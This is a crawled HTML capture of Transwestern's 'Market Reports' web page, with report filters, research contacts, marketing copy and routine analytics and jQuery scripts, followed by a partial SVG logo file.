

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/market-reports
body_size: 11433
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Transwestern&#39;s market research team produces real estate market reports every month which highlight the health of the commercial real estate market. We examine sales comps and lease comps to determine the state of commercial real estate across the US." /><title>
	Market Reports | Transwestern
</title><link rel="icon" href="assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/market-reports" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/633597329" />
<meta name="be:norm_url" content="https://transwestern.com/market-reports" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_26; p_epoch:1768897564025" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_26; p_epoch:1768897564025" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner" style="background-image: url(https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/Research.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                <h1>Market Reports</h1>
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="marketmid-main">
        <section class="company-info-scn">
            <div class="fix-wrap">
                <div class="company-infodtl">
                    <div class="about-tab-panel market-reports-panel">
                        <div class="about-tab-list market-reports">
                            <div class="find-rsrch-reports">
                                <h4>Find research reports</h4>
                                <p>Build and generate city/market based reports</p>
                                <div class="filter-right">
                                    <div class="cmn-select mkrt-cmn-select">
                                        <select id="CityMarket" name="people" multiple>
                                            
                                                    <option value="Atlanta">Atlanta</option>
                                                
                                                    <option value="Austin">Austin</option>
                                                
                                                    <option value="Baltimore">Baltimore</option>
                                                
                                                    <option value="Bethesda">Bethesda</option>
                                                
                                                    <option value="Charlotte/Carolinas">Charlotte/Carolinas</option>
                                                
                                                    <option value="Chicago">Chicago</option>
                                                
                                                    <option value="Cincinnati">Cincinnati</option>
                                                
                                                    <option value="Dallas-Fort Worth">Dallas-Fort Worth</option>
                                                
                                                    <option value="Denver">Denver</option>
                                                
                                                    <option value="Detroit">Detroit</option>
                                                
                                                    <option value="Houston">Houston</option>
                                                
                                                    <option value="Inland Empire">Inland Empire</option>
                                                
                                                    <option value="Los Angeles">Los Angeles</option>
                                                
                                                    <option value="Miami">Miami</option>
                                                
                                                    <option value="Milwaukee">Milwaukee</option>
                                                
                                                    <option value="Minneapolis / St. Paul">Minneapolis / St. Paul</option>
                                                
                                                    <option value="Nashville">Nashville</option>
                                                
                                                    <option value="New York City">New York City</option>
                                                
                                                    <option value="Orange County">Orange County</option>
                                                
                                                    <option value="Phoenix">Phoenix</option>
                                                
                                                    <option value="San Antonio">San Antonio</option>
                                                
                                                    <option value="San Diego">San Diego</option>
                                                
                                                    <option value="San Francisco Bay Area">San Francisco Bay Area</option>
                                                
                                                    <option value="United States">United States</option>
                                                
                                                    <option value="Washington, D.C.">Washington, D.C.</option>
                                                
                                        </select>
                                    </div>
                                    <div class="cmn-select mkrt-cmn-select">
                                        <select multiple id="PropertyType">
                                            
                                                    <option value="Economic">Economic</option>
                                                
                                                    <option value="Education">Education</option>
                                                
                                                    <option value="Healthcare">Healthcare</option>
                                                
                                                    <option value="Industrial">Industrial</option>
                                                
                                                    <option value="Life Sciences">Life Sciences</option>
                                                
                                                    <option value="Multifamily">Multifamily</option>
                                                
                                                    <option value="Office">Office</option>
                                                
                                                    <option value="Other/Special Purpose">Other/Special Purpose</option>
                                                
                                                    <option value="Retail">Retail</option>
                                                
                                        </select>
                                    </div>
                                    <input type="button" value="LOAD REPORTS" class="btn-primary load-reports-btn" onclick="funGetReport(true);">
                                    
                                </div>
                            </div>
                            
                                    <div class="market-contactprt">
                                        <h4>Contact</h4>
                                
                                    <div class="market-cnt-list">
                                        <h5><a href="/elizabeth.norton">Elizabeth Norton</a></h5>
                                        <p>
                                            Senior Managing Director - Research Services
                                            <br> Research & Investment Analytics; Tenant Advisory
                                            <br> Washington
                                            <br><a class="phone" href="tel:(202) 775-7026">(202) 775-7026</a>
                                            <br>
                                            <a href="mailto:Elizabeth.Norton@transwestern.com">Elizabeth.Norton@transwestern.com</a>
                                        </p>
                                    </div>
                                
                                    <div class="market-cnt-list">
                                        <h5><a href="/matthew.dolly">Matt Dolly</a></h5>
                                        <p>
                                            Research Director - Research Services
                                            <br> Research & Investment Analytics
                                            <br> Orlando
                                            <br><a class="phone" href="tel:(973) 947-9244">(973) 947-9244</a>
                                            <br>
                                            <a href="mailto:Matt.Dolly@transwestern.com">Matt.Dolly@transwestern.com</a>
                                        </p>
                                    </div>
                                
                                    </div>
                                
                        </div>
                    </div>
                    <div class="cmmpanelright-cont">
                        <section id="secmarketdata" class="market-rpt-result" style="display: none;">
                            <div class="market-rpt-table">
                                <div id="divMsg"></div>
                                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                    <thead>
                                        <tr>
                                            
                                            
                                            <th width="59%">
                                                <div class="custom_checkbox">
                                                    <input type="checkbox" id='AllReports' name="AllReports" onclick="funSelectAll(this, 'tbodydata');">
                                                    <label for='AllReports'>All Reports</label>
                                                </div>
                                            </th>
                                            <th width="24%">Property Type</th>
                                            <th width="17%">City</th>
                                        </tr>
                                    </thead>
                                    <tbody id="tbodydata">
                                        
                                    </tbody>
                                    <tfoot id="tfootNoRecordFound" style="display: none">
                                        <tr>
                                            <td colspan="5">No market reports result found.
                                            </td>
                                        </tr>
                                    </tfoot>
                                </table>
                            </div>
                            <a href="javascript:;" onclick="funDownloadReport('tbodydata');" class="generate-reportbtn btue-cmn-btn">Generate & Download Reports</a>
                        </section>
                        <div class="marketaboutprt">
                            <div>
                                <div class="marketrpt-img"><img alt="" src="/Upload/CMSResource/636555886436724678.jpg" style="width: 324px; height: 324px;" /></div>

<div class="marketcont-prt">
<h2><strong>Fresh perspectives to inform real estate decisions</strong></h2>

<p>Sound data and analyses have been a cornerstone of our team members&rsquo; consultative advisory services for decades. In-house researchers provide insight on market trends, produce custom reports for clients, and collaborate on innovative <a href="https://transwestern.com/news/creative-reports"><strong><u> thought leadership</u></strong></a> pieces that address matters affecting the industry today and in the future.</p>
</div>
                            </div>

                            <div class="contact-ressearch-btn">
                                <a href="/locations/" class="contactbtn">Contact Us</a>
                                <a href="/Upload/MarketResearchFactsheet_PDF/637232420305856370.pdf" target="_blank" class="researchfactsheet"><i class="downarrow-blue"></i>RESEARCH FACTSHEET</a>
                            </div>


                            
                                    <section class="angency-leasing marketreport-tab">
                                        <h3>What makes our research different?</h3>
                                        <div id="marketBetter">
                                            <ul class="resp-tabs-list hor_1">
                                
                                    <li>Better Coverage</li>
                                
                                    <li>Better Data</li>
                                
                                    <li>Better Approach</li>
                                
                                    <li></li>
                                
                                    </ul>
                                


                            
                                    <div class="resp-tabs-container hor_1">
                                
                                    <div>
                                        <div class="servicebetter-cont">
<h3>Better approach</h3>

<ul>
	<li>With 34 offices throughout the country, we have local market expertise from coast to coast.</li>
	<li>Our researchers&rsquo; work is complemented by the vast resources of our consulting affiliate, Delta Associates.</li>
</ul>
</div>
                                    </div>
                                
                                    <div>
                                        <div class="servicebetter-cont">
<h3>Better data</h3>

<ul>
	<li>Our quarterly, annual and industry-specific market data reflects trends and significant events across the entire real estate spectrum.</li>
	<li>Additionally, our team conducts proprietary research for clients and friends of the firm to support unique business objectives.</li>
</ul>
</div>
                                    </div>
                                
                                    <div>
                                        <div class="servicebetter-cont">
<h3>Better approach</h3>

<ul>
	<li>Researchers collaborate with experts across Transwestern&rsquo;s integrated lines of business to provide more informed market analyses.</li>
	<li>Exemplifying the thoughtful, personalized approach of our organization, The Transwestern Experience is central to every aspect of our work.</li>
</ul>
</div>
                                    </div>
                                
                                    <div>
                                        
                                    </div>
                                
                                    </div>
												 </div>
							</section>
                                



                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/Caitlin.Ritter">Caitlin Ritter</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/news-detail/phoenix-industrial-market-posting-robust-demand-rent-increases">Phoenix industrial market posting robust...</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/news-detail/southeast-market-reports-archives">Southeast Market Reports Archives</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script src="/assets/js/jquery.multi-select.js"></script>
    <script type="text/javascript">
        var Url = window.location.href;
        $(document).ready(function (e) {

            //Market Bettet Tab
            $('#marketBetter').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });


            /*** Static Left Panel***/
            function sticky_relocate() {
                var window_top = $(window).scrollTop();
                var footer_top = $("footer").offset().top;
                var div_top = $('.about-tab-panel').offset().top;
                var div_height = $(".about-tab-panel").height();

                if (window_top + div_height > footer_top)
                    $('.about-tab-panel').removeClass('stick');
                else if (window_top > div_top) {
                    $('.about-tab-panel').addClass('stick');
                } else {
                    $('.about-tab-panel').removeClass('stick');
                }
            }

            $(function () {
                $(window).scroll(sticky_relocate);
                sticky_relocate();
            });
            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Prepopulate multiselect
            if ("True" == "False") {
                $('#CityMarket').val(''.split(';'));
            }

            if ("True" == "False") {
                $('#PropertyType').val(''.split(','));
            }

            $('#CityMarket').multiSelect({
                noneText: 'Select Markets',
            });

            $('#PropertyType').multiSelect({
                noneText: 'Property Type',
            });

            if ("True" == "False" || "True" == "False") {
                funGetReport(false);
            }

            $(".mr-title").on('click', function (e) {
                e.preventDefault();

            })

        });

        function openPdfPreview(event, url) {
            event.preventDefault();
            if (url) {
                window.open('/Upload/MarketResearchFactsheet_PDF/' + url, '_blank').focus();
            } else {
                alert("PDF file doesn't exist")
            }
        }

        function funGetReport(fromUserSelection) {
            var citys = $('#CityMarket').val().join(';');
            var PropertyType = $('#PropertyType').val().toString();
            if (fromUserSelection) {
                // Set url params from find reports form
                let params = new URLSearchParams(location.search);
                params.set('citys', citys);
                params.set('PropertyType', PropertyType);
                window.history.replaceState({}, '', location.pathname + '?' + params);
            }

            // $("#loading").show();
            $.ajax({
                url: Url,
                data: 'method=GetList&call=ajax&citys=' + citys + '&PropertyType=' + PropertyType,
                type: 'POST',
                dataType: 'json',
                success: function (resp) {
                    // $("#loading").hide();
                    if (resp.IsSuccess) {
                        $("#tbodydata").html("");
                        if (resp.AffectedRows > 0) {
                            $("#tbodydata").html(resp.ScalarResult);
                            $('#tfootNoRecordFound').hide();
                        }
                        else
                            $('#tfootNoRecordFound').show();

                        if (!$("secmarketdata").is(":hidden")) {
                            $('#secmarketdata').slideDown();
                        }
                        if ($(window).width() < 700)
                            $("html, body").animate({ scrollTop: $('#secmarketdata').offset().top - $('header').height() }, "slow");
                    }
                }
            });
        }


        function funSelectAll(ctrl, contentArea) {
            if ($(ctrl).is(':checked'))
                $('#' + contentArea).find('input:checkbox').prop('checked', true);
            else
                $('#' + contentArea).find('input:checkbox').prop('checked', false);
        }

        function funDownloadReport(contentdiv) {
            $('#divMsg').hide();
            if ($('#' + contentdiv).find('input:checkbox:checked').length > 0) {
                var datapdffiles = $('#' + contentdiv).find('input:checkbox:checked').map(function () { return $(this).data('pdf'); }).get().join(',');
                $('#' + contentdiv).find('input:checkbox:checked + label').each(function () {
                    gtag('event', 'Download', {'eventCategory': 'Market Report', 'eventLabel': this.innerHTML });
                });
                window.location.href = '/downloadfile.ashx?type=mergepdf&path=' + datapdffiles;
            }
            else {
                $('#divMsg').show().addClass('error').html('Select at least one market report.')
                $("html, body").animate({ scrollTop: $('#secmarketdata').offset().top - $('header').height() }, "slow");
            }
        }

    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/Transwestern-Logo-sq.svg
body_size: 2455
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006EB6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect class="st0" width="150" height="150"/>
	<g>
		<path class="st1" d="M80.84,63.59h-3.57v8.06h-1.89v-9.9h5.46V63.59z M80.84,60.93H68.95V59.1h11.88V60.93z M68.95,61.75h5.46v9.9
			h-1.89v-8.06h-3.57V61.75z M84.02,56.04H65.76V74.3h18.26V56.04z"/>
		<polygon class="st1" points="14.57,84.63 11.22,84.63 11.22,82.88 19.86,82.88 19.86,84.63 16.51,84.63 16.51,93.8 14.57,93.8 		
			"/>
		<g>
			<path class="st1" d="M25.22,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45H23.7v2.96H25.22z M21.76,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96L30,93.8h-2.34l-2.53-4.63H23.7v4.63h-1.94V82.88z"/>
		</g>
		<path class="st1" d="M38.89,89.63l-1.68-4.44l-1.71,4.44H38.89z M36.42,82.88h1.68l4.71,10.92h-2.22l-1.02-2.5h-4.74l-0.99,2.5
			h-2.18L36.42,82.88z"/>
		<polygon class="st1" points="44.34,82.88 46.91,82.88 52.21,90.99 52.24,91.02 52.21,91.02 52.24,90.99 52.24,82.88 54.18,82.88 
			54.18,93.8 51.71,93.8 46.31,85.42 46.28,85.42 46.28,93.8 44.34,93.8 		"/>
		<g>
			<path class="st1" d="M61.79,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.68-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2.01-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L61.79,85.22z"/>
		</g>
		<polygon class="st1" points="64.59,82.88 66.72,82.88 68.77,90.74 68.81,90.74 71.26,82.88 73.17,82.88 75.58,90.74 75.61,90.74 
			77.75,82.88 79.73,82.88 76.55,93.8 74.7,93.8 72.17,85.48 72.14,85.48 69.61,93.8 67.82,93.8 		"/>
		<polygon class="st1" points="81.31,82.88 88.55,82.88 88.55,84.63 83.26,84.63 83.26,87.32 88.27,87.32 88.27,89.08 83.26,89.08 
			83.26,92.04 88.83,92.04 88.83,93.8 81.31,93.8 		"/>
		<g>
			<path class="st1" d="M96.52,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
